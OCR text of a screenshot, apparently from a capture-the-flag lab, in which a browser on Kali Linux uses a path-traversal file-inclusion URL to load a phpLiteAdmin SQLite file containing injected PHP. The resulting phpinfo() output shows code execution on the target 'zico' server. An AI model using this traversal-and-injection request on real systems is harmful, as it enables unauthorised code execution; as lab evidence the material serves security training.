 phpinfo() - Mozilla Firefox
phpLiteAdmin
phpinfo()
192.168.32.154/view.php?page=../../../../../../../../usr/databases/hack.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
SQLite format 3@ -â! QtabletesttestCREATE TABLE 'test' ('php' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled
Registered PHP
Streams
https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
phar, zip
Registered Stream
tcp, udp, unix, udg, ssl, sslv3, tls